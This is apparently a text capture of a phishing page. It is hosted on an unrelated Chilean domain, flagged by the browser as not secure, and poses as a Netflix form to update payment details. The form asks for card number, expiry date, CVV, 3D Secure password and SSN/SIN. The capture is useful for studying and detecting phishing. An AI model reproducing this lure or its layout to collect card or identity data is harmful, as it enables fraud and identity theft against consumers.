 No seguro | arquitecturadechile.cl/reply/TV/NETFLIX/netflix/Login/update_card/?Update=method_payment==&d9243448738ab30b58746b0500bd3bec&dispatch=b6b4d977
NETFLIX
Update Your Payment Information
Secure Server
Tell me more
Credit Card VISA MasterCard AMEX DISCOVER
Cardholder Name
Exactly as Appears on Your Car
Card Number
XXXX XXXX XXXX XXXX
Expiry Date
mm / yyyy
Security Code
CVV
3D Secure Password Sort Code/SSN/SIN
Update Payment Method
Secure Server